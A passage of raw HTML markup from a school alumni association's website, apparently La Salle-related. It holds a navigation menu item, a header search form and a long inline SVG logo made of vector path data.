	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-